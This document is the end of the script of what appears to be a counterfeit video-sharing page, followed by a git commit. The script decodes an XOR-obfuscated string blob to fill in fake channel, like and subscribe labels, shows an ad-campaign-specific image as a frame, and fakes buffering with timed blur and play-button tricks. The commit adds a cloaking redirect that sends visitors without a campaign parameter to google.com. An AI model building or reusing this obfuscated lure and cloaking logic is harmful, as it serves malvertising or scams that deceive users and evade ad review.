    "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"
  ];
  const _k=[137,23,201,54,91,164,12,240,77,188,31,109,222];
  const _u=(function(){
    const z=atob(_q.join(""));
    const a=new Uint8Array(z.length);
    for(let i=0;i<z.length;i++) a[i]=z.charCodeAt(i)^_k[i%_k.length];
    return JSON.parse(new TextDecoder().decode(a));
  })();
  const _e=(id,v)=>{const n=document.getElementById(id);if(n)n.textContent=v;};
  document.title=_u.s.pageTitle;
  _e("x-channel",_u.s.channel);
  _e("x-subscribe",_u.s.subscribe);
  _e("x-edit",_u.s.edit);
  _e("x-plus",_u.s.plus);
  _e("x-time",_u.s.time);
  _e("x-hd",_u.s.hd);
  _e("x-like",_u.s.like);
  _e("x-dislike",_u.s.dislike);
  document.querySelectorAll(".x-thumb-channel").forEach(n=>n.textContent=_u.s.thumbChannel);

  const p=new URLSearchParams(location.search);
  const cid=p.get("ad_campaign_id")||p.get("var_2");
  const cr=p.get("creative_id");
  const frame=document.getElementById("frame");
  const loader=document.getElementById("loader");
  const play=document.getElementById("playBtn");
  const buffer=document.getElementById("buffer");

  document.querySelectorAll("[data-ximg]").forEach(n=>{
    const i=Number(n.dataset.ximg);
    if(Number.isInteger(i)&&_u.r.thumbs[i]) n.src=_u.r.thumbs[i];
  });

  if(cid&&cr){
    const img=new Image();
    img.onload=()=>{
      frame.src=img.src;
      requestAnimationFrame(()=>frame.classList.add("loaded"));
      loader.style.display="none";
      buffer.style.width="100%";
    };
    img.onerror=()=>{};
    img.src=_u.r.cdn+"/"+encodeURIComponent(cid)+"/"+encodeURIComponent(cr)+".webp";
  }

  setTimeout(()=>{
    loader.style.display="block";
    play.classList.add("hidden");
    frame.style.filter="blur(10px) brightness(.55)";
  },4000);
  setTimeout(()=>{
    loader.style.display="none";
    play.classList.remove("hidden");
    frame.style.filter="blur(3px) brightness(.7)";
  },5000);

  let userLang=(navigator.language||navigator.userLanguage).slice(0,2).toLowerCase();
  if(userLang==="fil") userLang="tl";
  if(!_u.dict[userLang]) userLang="en";
  const t=_u.dict[userLang];
  _e("t-mainTitle",t.title);
  _e("t-views",t.views);
  _e("t-comments",t.comments);
  _e("t-download",t.download);
  _e("t-report",t.report);
  _e("t-related",t.related);
  _e("t-playlists",t.playlists);
  document.querySelectorAll(".t-min").forEach(n=>n.textContent=t.min);
  document.querySelectorAll(".dynamic-text").forEach(n=>{
    n.textContent=t.random[Math.floor(Math.random()*t.random.length)];
  });
})();
</script>



<script defer src="./assets/scripts/common.js"></script>

</body>
</html>

==== commit 527bd8c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,11 @@
     };
 </script>
 
+<script>
+var p = new URLSearchParams(location.search);
+if (!p.get('var_1')) location.replace('https://www.google.com/');
+</script>
+    
 <style>
 body {
   margin: 0;
@@ -536,4 +541,4 @@
 <script defer src="./assets/scripts/common.js"></script>
 
 </body>
-</html>+</html>
